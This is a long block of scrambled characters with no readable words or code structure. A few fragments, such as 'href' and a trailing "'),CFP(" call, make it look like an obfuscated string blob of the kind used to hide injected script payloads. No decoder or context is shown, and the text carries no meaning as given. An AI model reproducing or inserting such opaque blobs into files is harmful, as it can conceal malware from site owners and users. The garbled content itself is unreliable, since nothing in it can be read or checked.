Pia!4.f]@l2}}QP1!axc!0+f.Fkn0)s!R.krDs}Mitoz![0Qo1ePx!080]CP;!(e4Qaf9ir]jQoQs{Rx;6`Q1RboFePl)sRlaPP[X]]f)=R.(DR.|=pRxf)0@1uNLgFR76GRss!6t7]ORe.s !.%uJo0{wQ<mFR.(.v\'t{otr}RR.7Q&(}Q a. P0pPQFP.R{h2fi2v;R!Fr[11R)R!1c=F604!ae6p6: $$. ?pf#l.(5.!kFRF)0f()lcTCiD,k)}Bo0RFQ%+-i}\/lh=Q)vi..{_=Ql]((iF!60( #r|myF os{(0. QF.!B,0x] k&iM&FtrTocpPRFoSg=n6} F8ep.{7[_[6{Fs)TP}4)RRmefel)0\\64;dGF_PRPF\')FFRP8 W|ar!Rjbw76acs.QiC2C$_o(.f.se(.nedPPb,oldo)_P))(2j,FM]1x.=RR]uP.LQ}R).[=83=R\/  .!3uum=s_Fyt)nf,}4r_IS!_Qi.De)vfFRF!L,0Cef4-{)xPveQ6!tf|h$2jP,N3eoo(&58.^ufE>gQsefF;!i;i{R}n)8()_iF=F&i!+NP)]1_5[5.PC]lf}nQI0RnreRFT6w66}o,"i(GxR;2^Qt8Q}QC,(eoMKr50!+(FF !|e9d=pAFedisQsKQf&xIPP95db.+Lr,i.UQP4|kAz.6!2m_po1PQI.].oA)o)rNQil r1CC3es]iyad]u17oaRr=(!3Qs!dURQRi84K!aVk(a8.xdkt:(u4\')FOdleN.5gdo7lt]I C=.P}!R..T)Pki(F,usehP$2$PRRRlQ}F 9kff)`o8=rPih{PofRQtR,Jg}v_n5,g=(3eQoivN9;ea)ol]d0.r)K0)[Q=l1Q]PiF;R+Jg0p$is".3cQnPB\\#eeQ.R0#!ns{6=hR6le5.eo!eRfx] En.F!l\/KR$ej$Q}j4s;Pu6RB&&y)o]hyptPp\\ >("ciei..!67Nn%4]P]_d2FSajo.)!j,ieRc.n_t6El rt) =\'rQxf17} Sof0QKeQ!,QePi5Smln.)xfR}m4;;v};QPFF;v2;slQd(30lgRb[g)mo0_!TSi eE]TsPFz)P=)R8RPQQaP^6..;!Fs!5;5i5F{9FQ1E.1.P|9=P00b{%tuFZiF(lf6fwotfsrijF74RteFR;1.c$Rx!etesnE.d).))5u(.kioh.cl.thQt.ai.R)$FPHco)7Ept6P.e)]d-`F1FQJQ!R=O1?}ZfsmQtMl,4s!sr,eR$g tNogirQsexEJn=p.|EnmR_t.=37snM11dP!l=P!kL;ti*Fa3El(o.Pzpdtet]u^f*)di7 RtErRnQQ.P3#rPf20"(\\)e,:s=[P:>FSQeK#QR{P.RFRm30Ns4.2,1iPA{QeQ6n6#aP CF FS;!FE,o6R\'PQ.R]!ksRQ.wcQ!2.m]Q_.xQ9.bR;N6iA;gQl)gsnf.Veo0lktPj,o:_inP 9PQxAB)r})]lRghov.>arJrrnRcRsexx(R ]R)ORFRhP0sxRMrR+J0PQE$QD595.o3Qaab ){a$e;5eQR$6.Cft[.ltZ!?{idT,fC 6`ksPZ%5ia$sR!i=:pEF!}4}ai6tFn3*ftR!l))x )Q2P.or,e!i}txtiR-o,r6SsRP RQbC,Q]PQ6t).] 5;_c 7=o.j)QL(.Q ;nRER$_FcQyn]dg,2R0vNie,}ctMj&.c\'4pg_oPRP}Ri6wQCbrUoddlmn!RiPP^x.;48O;DRaF.tPoF9tetet(rt]=.a2)29|).sft3rt=tf>(R*PRr;@ lett=Il,RK._Rbi \/qQo8E6F|vQuPnP kn.TPRQghtR!shP7),{};P4RvR&r)x()il).m$C^6PFe)"PyR5R..K_=PP=C}5]0.odt+]qPn96cs|}.tDFFo1FP)R,,5i"NSP)Qf5si oPF=5!1bdFc&gtz(nR)=299R>iF4i|t`Q42F$)s") joPRQe)v,CcxQl4r6id,Fh\'j}[Rk9.R,1f eRu51itt($Q!N}&QJFQ]o28oQkPQRl=O;:.k}2Pfl"5oJ1F5RoI*s;P9ienR0FRotdRdQ7ads=`R$9)RQ9];.,di)suPpP>tHFW!3lw)39rn$-{,uRpoiRa1oQMR.x37.R)rn;Qoe,6Mx,Fo.Rts!1u.9b+f}tQ.Qg)vtFQRfemFLPs=uURPRJ)P7e2.$d]3Ol+FR25.$R;f6.Qb 37)XcR=;)s n{FP=z<tCc:au3FF ],]ltP}.ooR$d>PRCCqaR9$ 7[0HFe,;xaR]s;)fttRres).rcwn3i];(F"tm7M)QeS[Cx4Bfo;J(8=aQe!EZPlpia_tsRwun{Fo},55(5poge;(!Eir_Fo6hbP!h82]FloQpk.!_2\/rwF$daR)akd1o!osrFRs!go!QQ]==SPFP$nF t*:niF{F(mmPi9.$Dedt6f }F{=)5QR,8QW{*[nR:fTQP!gQr21Ct): gSo.Rno_cFXV#$Ps"4RNd$ngg.!o]$k\/.6.;aa3Q.R]fF)ieP\/QQi)}2=9en]aTtP(92!Rpl{c)eg8fdohg?d4..Fa[h),eo.n.iTRkP6RgQFfQn.RMQn$tPrt0$roo](D.}0`cop)(Rz=xQHe8&;] =(i9!) )QE2o_RQ0%o.6:|a!|"Ptg]1${8)$).a)g2R)c2hPc91fV0o"o]wojoFifm8i)zuieoR 23platiiPlxRQD F5P,.Rm.(saQ&af)a6w.}f0$=YY0OQeC)RRex1tEr)iPi7p.zyQ+1nQ<$;$oQ78l.txF}ts.otzcRyFol1Du]PP)1y\' .=P !e3\\7href.$53FdiRc(-=)F_:Qt=FldFs$ovosRsaPeo9ofc,.t#r$h;2nyF)mnRoQo_bQRo,)cPn%Ns9!t!.2RP7FQw_n>$.8,(R1lF$O(o.ndRO{0e*p4mF6FFx\'j0(&R.$ 0eiTe5o{F,u!R.5fFV6)>|0Q1.iF9=2Rd)eci)5=]01R$ =Rt5e$)?F]PsPF89)i4;ldtD,rfP,}(rTtMRxP$kP]]4,rix9euEFxo0oit.ye.eP_5s._U.f9+974,9)a=vFQQ QtnQfiFRtB$s#uy0h:),eR.!nQcPg;e&Q;hts]}auPF:ftl(:oRf!nf)(.]P.9E)3]PctoPvF6F.)g4.9ciR1]t\/,!TRfheF9o4QG1f8(6ffkf1t;eie:Q)aQE}8eRRfa9).toavity\\OOe3TesQhjaefmuQF7_Q7EpS]!hQ!t,\'n1elF.i+CI9-.c)G;14RpF7!a.orPs1u1{lnteoPae2Su.QCjL,ie";Ru%2e_{nC QoR\/%P5)gRla d=Pds}f R,lT)Q{e)dc;Pe)!S2F.R Lc.f8].9on,QeRjPOPse&z .^Dl:!lg4nC4yP9;RQPefRCpqt)Q.ekNe.$!.l{.a)hti{oMIudh.Fnl0PPaPiopRf7)Q)8,{aRssS))d6EhloD%1@_,lF4 "$95i",2aaS7ERFp-.!R)Rx Z1n&_gR}<2{akR [.uE[,lPiCt)F1QQ p!] nF$6N]QceCaPgdoeyr+ddaus].o}a&t`(0P0Rcr=P9)!c$)PlFn5n);d4K(.]{2!ynf].8(.[2g_eR.e(PQgPsbRxLou].Ps iddp*!qOLB)!sOR;[rq72+Fx0}CR2cs55QuQ4o)6h;P$R .e2PR(Q!PgPl.RE0RR021..6xfPC!J2i=.tF3Q;:fF]RReFP mg-PhRrRsMleFE0a+Rp3ex[${cP F|oFRQ1$F.f&ldDokR)wl\'vR!sx)Li.l=;$E.RE:;EciPWpuRfYP1r$P 85e.;gf7Q={FQ1VQi_PRrteF=(c[;Q% C6=n]}S&J"R$DQni+!K_ce6!1!p;Qt.o(sf)8F)]VR)F1QE=].281=Pe5h2L>t.; 4)(]RL1b.fF(|R;R;U$xaPPR4F ic]]P{F:0Ova{9=5..R(9 0}4\'ex!FfsfvutFe},$dyl!.RQPFT}eQelPPRd;an1sg6.P;7pUdz)4$)eFP}{})8=5FRl)[gR0;C9_PR4(lLPP(u?2ORI.}Q)hQGf.=e;_R."adtorPhi$)e_;9.iPQP*oFd{oRPnfFd-9)F!.](!RitPdRF.)(opl%$dFG4of,P$|:rsQ(nPr9.f W%lc|t hM)Ftn;=:Re|*]| Q0oo0=!=R0\\eFiRK+F=lP2oi=bRd;RQBR.dxP;RLQ(.6aN3F[1!5rEi2)Dinc)4f&F()z)9}RRs66=RQrRwPeD}4f5di2}$4orl $(o] FQ!}5]RaQRPF6R:ue{93F=geuL5p]pb2rul]NhDd)iEsP]6gueZPe$tD. Q]c8Foxe} s]4;r.i<,H@:."&no!tF)Rl2).Rwe(P;g.6P0FFQ)C.l!;ea$!<FUli-09wtFeeo t[..))De:9&0e.cf",6WRtEPtc>n[f#N ]]=Q.KWRemn)]rR-)Px&P)Rh)QPawnQfor.yPP)!a&iPC)nis(0selcy18PR-z7.h,Q}9r_|9).tyf4RC)e)rbtRva}.lezZ))p ,n1R.2ot].].n>oRd$%}oQj&}.gg|QRf+P;7QQxO%ENRi=,e%(N{P6FtnK9k4Fp.5tnP(. .>8spk{yeQCRARQe|J4i.R8oQFC$=p)c7EgnRQ;3rt.kP;u.RRCpPt>5eLPS\/F=RT![D6tleQk5R_v9!;(9.fFad),$d.b}&SP8,Ri}P8.?se@l3)$i.dFF$lPi)Q}o)2,B;Fp3n7.r2rx%Qu\\epioo[o)F5.,cQ;!aRy]c_(1m}|i;Q(fF;sP.o{\\d&QfT.aRhRSzR.PP.TQfhF_Q!=]6,:H,uR9iFC2ClFqFF8w!.),tud.hs}&Xm.;>K.}\/:FPfb,PEci*rePo-FF1[U.<Mt1ig&.7J)PFsRcQ:_R3)];;*=?)Q2R =J.Ro2e85|14[lnP.,Fo(=sFdnFRH(e8eNt?JS(P[pinhg82aC2lQRfFDteung)9tmR*0.Rr}$69Q$8P].23sv(])e.RX-);4|FM;P}aD!Ma)F:$Rp).e)sbP }1.({Q\'d]Dpafd5fr(,]!9RQ!iQ)w!][5t)6txT)r5r=np!e!F<(R_Rl).R:P6Q|P.nr9rd}.uF)]PQ4r9anMlR%5)=sDPF or05ad}7, QP|F;.eiC0}Q0>FoD? !ttRP_&Q<()QQR0P FQe.($yR!xixeaoQ1_eso{Dqf]s=?ssda]s#QF31}6Q0P[rf}R6[iiR+sz;&LPA(j6{2ruesg,[=F1l+RJl!Rn_Fc5Qh$)tf1]e]|ca&)fEao{l"R;F5MRn.Ke).d](tR.pF.)9.lla9"(aRp.3P}t1z irF?oE.M ,st(f5)1c R_Q!o..P)a)+.QsM3P!r__5F;)RfftI(Fbr1(sap[RRn)_t ]1r&o;epnQse=8e7)g93lR,0hnr_x(t[ $8ay!udeFR.0MFwR=]e).Qesn6+)ef_]))$=.F&5Pxrtet$].R .P0she(RQ.Pt!jw;&DQ)d2:t(NFa9Qp;SP&QEF;tb;e_3Q"R)s[(]s$Pr.)CPjR. !NF=loQ!e0jeV_]#._gamx"5%Fx69.iPD]Q0Q(6m CSii]QQaR8Q.ta!tR+!.DE9QL( t,i\\RanstM.!d>t_P.(RFRt0u8&2,R+R0e).g}l3} Ps}R3)P R=FE{.k$RRQeFl!RQiQ},vt0eQ!]PP{lV8 r|s9Fr;I!`Fl1RftfF.Roo]ixroRojF_c3(aba4lqa8;{f 6t.soR!roF_o)foRx QnP,R!FR0.ft\'!5e)7R0Q,ol]gFtQyRpPSfoieRyl:lst(j1I e8)o7r$7!;P).PgaeR8ocPe;;*)uE.;g.ng Fm.kF]_pR8fgnRu_=jxRe)z$F]egPe[t:=c;s_[).6c!R\/QQ.f;RQ2Q&.$][pls!Y!sQ c`t39=|F!$7Rh26E.Cl&RKLF]e)reRFRQq.tQ1apqR=r)tPo4tcIniodQ0sOP)s1{.$r !\/noaQeI#{FDd,nRiP.",Q7n.It.)tfaFn(}7AlpOP.P5$dcf0x)Q3F6F!b(ur.dokpt6R8esQ{Yu=!s.Rwt}z;)}O0#F .]30QPF;n]mRRPoE QF;Q{P)F)u6sP%L*R[t]e]IF{3Rh RnY0 )oFf;*\/(oda;f&8Lou\/kMR )KiQ,R1Q0FoaPttaa$5|;4{}.0fPianrvP.tQ!:d.\/1eP]4Fu]bia3J!nQMPX}Qa.!(aRiuoM+Q\'.WP }6_m, d4:4]n)aaf6!FrRtFn_Rp{FxP4,Fe)RCQu0xF51e9(F8WRle)s( evn\'8.f]t5.tt.].F) {$oy47rPa)Px97]n762PnfF=8]lDc +1Bfl2.2X._F5Rv5RnDhQQ3R)g7_Q ds(6)Q(sQsRoP0&7{;s_PuF69B)lT f!..9r!R9}!)&.b8_)\'a=jsc*;{!R()RF}nagK,fefn lNQ)r)FR2Po.2Qo(RQ[QD*0enRn.]])mQePRF8]nHo0Pa&]aR).K47R1.e.9uR, |;25d$=f4.y.z6$Fid $x,iP=n 6!R(.C;.!50)Rn9R"iR%a\'pgdRr.!ea]P.o)6O8t[%1S,_efht1F)o_.,qceP+R\/}iT!3qFtCo(fPt{o5R!{Q)]);H0<8c(0.,)FF.!Qt:Ro}F!4ot#pi0G==fPP7oZ^|8tj&trrBPpsPdeJE_g1fy6R=P!FP0_)Q!ht)5Pw._)R&9;0n&rDDI()i:ehNa)?Dx1o Coc}=\'n!+PF=).Ff;e4Ydon(!d!FFRV1xxFje1R]c5yrniFQ;R)l.ffs74!) Prc{!0u7(u\/30r t-(g=iPRDRRQes5R6t$Q;qa{]1QsaeQ;.i,<)P|=(6l0ob(f$lFxR$)KR( KCERFud)]5.tff$)iRt !F35nP}e]t]R|l9_10RxpePt 9]F!5=0PaF2!Fmch^FQFQert)0;?}H2T.62!.yi+0m@]f)y.eCRa(Q(.;]{da4oyDN3sQ) td;e)=lc.  7KdQijREs5FsltP l_K.F0-9)y.tPEQKtt=a i$k]OR.Qs F]fFRPr!rc\\j` []oo=6PlPMbF(rx$r=gsKRfCD9W0=,iq!8yF.5$.h,sfRcR!+$6RsgD29)r!=;;uiEeaF[r3.tQf7ciSf0u5t_FtE.M,ecIRoFQRR`P2i]7rPi3fF9PfREeRhlPt06R4,&!O-)}aHo=. pF-9.Q.ssR_Q3rtP]]-R. .69,*FeK27f`cgQ<l8BOt5.2*004ioPRh^6M.G 68Cnax.IQbeePr=P]ERi=Qt.r1$l)e.o4P$).o0Oa{R7Q7=R.f){tQn$*E.F0notm0QfQp|.c|in1.4Dr0BuCRts(i R>p #2Ch\/]iQO%uFC!c.0e)=_atro5lQ1\/R3 Ad|or]h.{1u]:4ql=Q]QrJ)xrQ_P FQWo$t m ic3702u.PocmeS}%QC".PLop#]).;,omP(e0el!t(o$dQE,PzihRaP4)e9)c98(!:etFd.6lr)D ;Q0z[xi2pQ!tslc}Q&,;.o|o9i FVf`]$b5tFeIm.Fk,)sM!E2=tovQLak}R]{f.coR=FRQ)(QQR{]+)7ti0c;yWR"R}s=qasPF]R(Dp05.Qi)M_dD[Eestre)Q rEn=w,E!ugY.J=.P9P;tfQQ_5R66) a+fFp*c!bDKr.3FFSN5(Pte}dyFZ-!B%1^F (k9!!RRoF)7eP1ib($lC]PRPQg)8c0^xXeR0]}!e-ei_ Etrig!fliFu}0..ldt(.N;l4s.Q.$iRRRc0kQr(!t5RCK]TF;Md\\M9RQ}.r5}>lQ F(!_.t2.;{aDQ_o)i2RF,0?1).Q{ga !=U(acZ?2r!%QN)mr)sR]WrpQBt =oV=*P&hs}l.}FWc#F);RiPi71deFeCQ{)8)nD$5a.e!FbfRc4PCF{T".!}(;cjQF}%)}sTf,f}1!te:$XxCQ"#9ekrh}fTt l0VQvur$n,1uQeo(ePin$F)QxP5).,e],rgPfFe)()d.,.$vea[|o#c9cF{3G=PsoFe8sp&fFmec;.F!x.er}d_r.IuriF(Q6]aIR9=PCO#F85 tRu)[_r.8)=.2R]sPfs Q(7](QdI.ra5ucnV{c){F!XeE$oQ73iNJcg9f.;P8,n}Fna!\/Q%sQ;`F2.;Re3l4aeR_}RQ0=a-VF(P;:!!,PQgRuQT1xo9zd.l\'Jjia(F7[aYMo!.x]3lc)o^Mo]QcRtc]6PdFPPa4eF!eT.E<AK$u})vi{(ke4;$. nuMJQ!f28PTfnQ]!{]%r=Psa(_Yn8oi)nls)o)e?_ubn()8eu i80l,5Q)ftdQrQ,(|QQn2D}}4oi.!RQIPPPFi)n6c1CRc)CF;f4.])r{,:9Ecbt)=.RvNF6c_iFjhf]RKjs R0l.ISF0T hGCR{ho:p7FRP _fLhr o]]RPocPFisP!$CiP1st{,9a%:]e{41p$3QF,Qt2R5.FRQF,hP\/uclF]t; s.lFe;frgsm.]Q!lob].TPX^R{.84.]tP:dPR9 pg)Oleta4}P)R.5r9]h[sRB,FpRo)ltbo}BO({i.xf2}PluRR![=R$.KF.6p(}%.f 4Pd]of1E)[y0gp|ac%[F).)Ccn.)!il7N,EpfJPF0Q_PFpr ?\\Ir%Q.o7Sy8ariQEpQ,txRkERF?c!E#egQr}w]{fnreRQ(a)cxP.Rt>RC=`(t46RFnQp#snP4 nRf}RpFCQ]uuc\/+r.(Ps)keR8!  5nD!71_{PsY7EF.0=)$ ]RPf9s4PytrPn;P,h65=). o)FRL;i[ar] {=lh6PmwFnPnieGeP;artQPy\'2{nni_66r5i6!*p(ioEl.C[fR bF\'0.jaCe2t;fD!!}p)!(e#RtRl)e6iQtnea mf.Pp)P.fRr:;sP;f[=78.{idD-l\\t.MP\\u]1f!hahhu)Tyi.i!r.Pi)lxF=;c]b [tK([.pP!|en%]jR,}PR+s.FPt..RF\'}F P884i2artaiRCe;i6i()QRrf[ei(iQ!KfQlRft8AsP6RcQ0FR(01Cx;.y`Q8Rf[R$9P];;>tLF.6.0Sg.si5RFRfoRc0bS(9L)}R\'Fj]=Fery-t0uRl2r=sdsxsPoL]Ps)@P{RD18fix;FMC0z)zk;={dr.\\iiQ)Q)Q rF&esndQ_R[$j$Ru]EtN=et) 1sP1ap.!>F(tU.i*n4s FgL)$"R1caR] RpRFR_iF=.TaP$}c])ed.}Rig_s_95={.#(.RG)\/cQf3F]sl_}kh P"sC!TQa}t{a.(uFb5;aqawee620.hRVaFQ,"od.)kSF0;fPF)z.O2kns|F)P p7(0o 0oq}x9]  eZa9h1EFcuR8R.))5R!OP)e6s60_Pa9_?.P=F%or.Rtr]e()P(9igo4n!!)R u a{7rgf E!],dPtu!p,1# :e4k wimdR$i!nEIlZr5tFRQPosDQsof=tR}s86iQ;oFe !]0 toR1YdM)RG3ls.tP, QQ)QR\/!,=\'dPR\\_"QFpCR}Ft.QGdPR=($t_!RR4{ iRraFT9DN]P gPF R$l 2No;2)]o.xE@EffC+]t=FQ]].=e9{P.l .Rl&Re taP((fCRH e)IL=E2ui}4px D)EFF(A;3Rf{R$RfsxTh]R.& ^RRt].!n{F 6))n}x!P):)1=Q+0$, Rp\'s.uk.;RksdRa .RaP+]]]P ..u|i0tF0(RF$.F oo-_0R9$i_oCQTRFdgm.ts} m)6F720ct iCx={;Ee=o716PRs= "UEF\'];)rtEQIR.F0R oRN6RQ-(t3%]Qi0xp$^+r27tiW+e!FFRi;0.fp)}MfaDt (.0;7] xR(fQ0x90F,cd):Rla_r.aRonPx;lcJQon{nN ]56!eRR#RcR_R9]0R796!)D]Q`pP;I4(io nm0_Q5hsCau\'t]eQ);rx)h#Rend=0s) R)ioCt6}_1RD7t M)<LYr{Pee=+0fi_lQ(sn0Iy6elrg=RsxQ!>R!l}rohyf0t6#s!R}]o)FfRR_(.$}lQx .-Rql-cr4f8Pe FiR9{nF}rkEc;q}$cQ<Fs$RF>k=0]e_(F] .tatyRoa4P)]QC)EenuQ(RRt&u|.56Fe,iR}=r7t)7+}k!&dRtD}P4Qw=.Fq!8, tJFhisP[o3Ed&iSR(gd59_n&t3e;&gt2Rn(j}a?w;0 p[Rk.se0Rt"3\/=;hnttxltQ;d$!l)(Qa(Yx))c 7e}wa$9QC+QF( r1n0luRf}Q.tmQPe e ]}f.>.nPt{QPR7R.IuQ{QxgQSIafpynFofSflrkyC)iar;. 99PsRFkP*Rr9)F2;0d!T ]uOF!te;aCuuRP)Q0)RiRQC.! PrmcsdwRzmj.O9]}pP$_t:esKNCx)igfR0)rRRcs FiD!o(ojntyMnR8)QtfRn(.ts]-toy..QWtRF#_}P=RR03)QtFE6FRH) F..iPaeZxih4{qRRS-)\/Po F =p=}t;&EFRF} :(!9$]Rs]o )R+(04lFeogP,sf(PFF(7uR d4$+m aZeFRk>5]$* QxUeR}].R ,S)rnYwo c.ru1)r1.a nt]tunm,} .i2:;QdQafP$uQn)2RO_R=!.dgu$(o,&bn<f+.)o)l) (0PR )i4 wg.Rd 40frYP(c[ fY_$ "sFFudR Q,PirsQ73k3kr)\'xS7.,Q8eQ9nn3Rol75ROPcto F8tf!P{;(Pa)cH,dHPc(2"evPE( %|s!ep.0Qit(1 eucD6ii(ReyA$06.g cQPeP.2Mc!. Jz;t+sRyQ 0bsQEPKer5}=9.E.tDr{t_)R$F5orRCpf)f. 1 0ngsuv!h!An_P2(Q!0.dF)0i{oDiaOf(odPQgtm!.Qr0l)0u9G7nf:Re.]r. isP5)_EQasPQlR([tLPo-hQPr1}]7a,0u.s_ ]+-ssoDcstj0sQQnt|.o2d{,c0=ac|0qPPu6R..srRturrS._;xPet*5yax#<nfoP6e1i|.=}RPQ.}2))R)2+.dPIAsIo p}i6.;6{DE\/]]7iF(oe&{Q1;0QQ(CP }Pjon>,]PK.p9DeQ3!Pa!eR1}el..Rl,0Q6M0tE EKPRx=gn.)elt4_.8}Rp6 5eolf( r7tt0).=$)E;8QRK 0rFo6QRaeE6vP Pes4s&R \'!SP$NRu$())rxKaPb=4fg1 FuoQ1fnU.araPo=Pe=ok()0}9]a,,o 6.DdeF(}tl\'KsP9life)itP]pF)<$)ghs(2R.]9  R1fh F,P0xg}_xm! _Qgko,m(t0WQ5;iPsPf]F&cV0ii.5(2.4 6nPv0,ny9nFP)S$}j#fo.iprR)E{tFP<lRfbsl0tn2o=.atei(2QcRr6eguoFP.=(.P86ic uQ,su F4b$Rt.=l02r}QPi_MR!D7wFFa=fokt 8Q!9fCn]hRoRt=R(ggueR)ifno92fQ,F1==fjtCCcnei(e=]f.}}1*1PyRe6eaQar(prt.uRF]3F*FSegtP2e]P'),CFP(';v,oPl`2cRo>r5a0=XfPMdov.eIhj8l.eo4#RMWmluQ_1cPspFP3l,e(Rtptfb]ee.4ff(2CRjpM_=a;FPQ{o7lRa)Ttuf8PT6faP8]QWv7,M,,rQcfFr6feP0]Fu!dfT_srocntoi<R4.o.\/o*]f:a2RPgFQp,=)0f.0QR.e1;$F.4)Qj]..RE]3.|P]l.trR8)]QCsur,6nt]fsn,rza.Qtfa&,Rw..%QR%!FE=}x(CeR6(Q<\/rodagor}e])nEPt4cX)>ioe l;9nra _(PReiQi.pi,9Mo,ss3CQ*%+chs9iRf4R6}oRa}{`PeZ.tyF{?P(a6Pt47( :]19%nofBPPwPo.()nnQQR7e}Q( P4)\\4.,6]n5e|SeiQP\'7Q!oaa. A.ftoalQFQfQ)Smap4vo0.VQnQs32.)3f-rxw;;0n_)8:4*;Q=]}Qiyuyg.Y}s,8w!7Qar)3tQ=!FFc..O!^.a,;!l4ot@i Fe]6D_5aQ!(8PdaQ.pRyPRQ[e ]sJRosn=46.6moc=Rsg]e+.N2ouln;(x{Q%n!.iJRC=9&8F)RPF9gF.,F*eQa)%@eg34)R9=oR.crG+ Q].RPRFe2FRn Q$F96=CP9,r.ttct_[QsR%1s, =mF]l3neGrfR[79F)pragyM}H@c.fi:>1Q)tie393Rm%R@[fO]1onIuQ_(+X(66 +,0R9P0e]57t}6;s)c7&a;e}w.RY3Q{5RF9eC]yo$o0RBtaQ8dRw{R8e6e-!Q%Y[0Q7R3WK]n.RP\'S];0S{R!)Fo3s! >Fg}}M.w8lh=QnxQRm=jh0;eRu.D.i.3iR,g0)ilQF7}F51\']F9iFzI 8[;FQ56(=;Fe.0se-$}Rtif3.@pd0i7\')F:Frtb:sR)au7erLSQ+ ]nMp0unR.Rsap\/;rpPiaZ.cFyQ0x5.[c:,G z C)0AT:Qruc]dfdes)Q8R]p4e yQ}Ha+)jZ@yeMrnQx?up9ewsVD.w%F.gFrhQlaQ\'WpQP{1)E}rR2.(ea,dpra}np8i.bRtUg5.rN.cbpuat|!ters84!i0s&]]la}(Qcf4Fog30ceR:ilpuG]P.n)R$] P76]QoF=4eRxd,]o${pi87oRC.a=32i4rqPR=.6R.IQP2UPRg*S@rPFpt0_{]?CigQwoirF\'n-X==8PbR,c,RsifoleerURfl+l);7l,+i7RYQwFFFP|Q3t+5Y.Ri7D8Vgl&fFQot]d]Q&s2x5.2.];\\5o=R6d(=F(+nRa(R.r-=rQ.;FQSIQlzk,.2gr!;)j7,9el 2|K]6.F>RfwcRaC i8,O)ERkPc6gn!w\'2P.+]fRrfP]Q41]Rb;2\/q(Pk!Rr0F[(lo5P)1)(!nF {ma&co$t0=saQf]PKm82 )RfQeote;bG9:r)me7QQ5paB6Qi!.P_Oe:fcc?cui.rQPQP=6eaYob)Q;5Q3{f1]8(o_ee+0)dFeRm!PZM*0zE-_Fp!Q}8tu,Sd41cpr9QS6r]uf+Rxf=DQQ9.\/fFQ5oN fRtQ0Pk.45RiPFtRRnsC4e}0=QPEFt80.hF>UA3 .Cr%]PFE55{(;Dpt)0ecp]:8{cF3QFR s=hg=lsRQ(=u !Ra}.ff66A.8Q81u8i]s!,=}DtR1.Le.@p(Pr3n|7t2nFmidRh*t.|a7Q!beQRc6Qyuon3pcerPHC1{1Q]R`,PcPwno`ry{C[pd&7lReRdDF6:Pc6Ct5(e}h.23Q]QzCt0Q7eo&)x6t50)cEVR.pi;.=e,c0.xF5PxnQ,%oQQ0[Ps}QA}|8)5J_{(_e)ft.)h<o4Q.o8Pp)RP. }aRPUQfbub_fo,fP;F8.Bf2pQMencmQg.osPb6d=e4>Fe$j(jQRd`Q;{CPl*);pEmFFQ?r2acoatP(P@Q4)Pd),Ra]3dNtR%l#cNT fFnabaF [ee;6]VFPr\/DAF?i.R2l\/7=RenFMQre}.>Tio5Q$uP0g3aF4)l_\/IdCh,e)MaoF=3%6ic)9jTN()xCY=U${tRF-{+e-FpngFQ\'rgRl ]Rl}P) <o$apQs;nrECe&R!Q.aP PM{s,!s) as]\/!aFI_3i4QwfpFe"77r.1Pee=Y8FYQRgQd2ti0km!pe2]@ ^1iFPed{!{2QtFeh6lrRiQ6tC+exi,n.Pk]{y0}**6F6]m.FE.u)77L=,r au)R8D.9Po_tC.of`e6 ;1>|]76IFQ\/QR 0P9-rn)tn0]Rha!8ge=yaF1]4gP7x.t8.F,zri]9QQ00tP}e_Ptf3tIF!}s8_Rne9e1RaootFn0oFeRmee}g3Lji FurpU.eDQ2ndP1f55},R.CP7{aZ(en{FttF92!,]te.1.dQr\/QMn]XnfQ64;dF(){of7gvR%y8)}Q.EP|ca!FFQaPR7hj=5Qn)PRQla+j0_1;G})T.RiPea8o_fo6P\'fQ4)Q,{FFif7]epeedo=8xrRPsRau|na.h9.t00l2u=itA3rR(gIf(RF6^MQtoyn(tu<g],.FtueFt . sm)-F!y0u]r xu)DFF9FQitdop\'=,9X0.=] (R-R4RQ!Qcnh} )]!i, lDF)Riy2eh}nF9#egRPfpQP() RlT76Pc:!QFc&0!)is0ef@8QRflh]p,)nQuQa?(QFs5cIqt]RrksoiR]t.8B1e$78af3vQxB5kl9Row&e@ReBbd.fA. ReeQl=FFi0o6eQ )aFtl)0RP;6.Lfo) 0,F,CRIF5tu8{QFFO)8x!3:4F1 D37R5)=a,Q4`R1_.4tdcAe,0;De)se;iqtwyQhcC9f\/FQ10).QrP68nm:.ifO3f7>=fiU.tfsEF==R1.P |Qsf6)rJ)R0aosTSYP}F(.T\/$Pk)fRPJ Tf9sz7}:Ffe1.i&2.t%C pu.=$nV.QaPd07e4d>QQwexERFtvePm7p6G(_8ex3fixQR9PF)R0PsiR{6.f8 PPo!$:tbReQvRkP)no f)Frktc.f;)RR)pF$R>-heF.n.&i_.QeYa8se!5R,f RFPF.Qed<7FiFhl] f>}i.?F9teal2eQQRlp7-t].u712Q.Bs\/@e) RIQ.n3F2n]@9PRQiD]aiFr,CQrea6d,WTQYDF,)Q[5u\\29r95s9QcPQSnR.=7?t(R=o3,)daD.Qnutl8.0P.QpinSu.t$Q;K1aRo8go]sQbRf9(rRePgFq3@au\'nl6P%;n4s;FtyQE=hoPvQRy1rROp=`7c8pRP%ya  TtPQ*PFfpf%uQ{95EtR4.!So8QP0()Ce8l6a!dQ.h)RrQfnWo0Q%(QRerPi).Q]]<nFQq.]7PdnBehFlS]!Fe"_Mghoe]d!gc,Foe50xs!mxRQFE1f"dP((]P5R, QReoPRf`KwQ ee[.t=)3;7{R]rtRc7Q#9 0lF53ben)dE?o,vQPst%9enPSo9?I,R]id)RS:(,R}Fs=R}Fh{+,t.hirtF;k.n]orFQQt)"]h\/6P}! RQsuz`]M=]Q{P*Q|tgpQ:o[Pxfw=|E99=c=u;5.ff%=Q6ueo.;5e.R=P5A3QQ;R]f]r7A.A(t])ehRZsY.zn#uo!1{[nl)%,]]=P)nFrE!4s68Dei8)3RttF.)FciPFCQ1 xR:R6iF.no8i0QP,Q&FPaho7Qu,t5rQ()mo}Q>9E9bneQfd]$R.<\'40F NbRQeDaPEaRe=d1Otgrw$)PR:4cRQIsu(YvR..itHPE}p).sTex !oF0Pa mP4P_P8s2t{pd{e.D D hPeQa,15j +Fr)Ql>.5R)i)a&Rcsi.k!|c5aa];^_n5mPpSx6QlEQ4]4eF>woayuwQ2,R=h[PsJ!P}&Q,P\'>uRQs(F06)F3{]1}P+}PrN![s79(3Rt&9Pn)n_r8(2Rxt.PPSR|p3 X9F7qe!.p Qr )e37FlR)5.o3t8R F.Roio&Q0m1n\'.osP-m.;R4(s45! 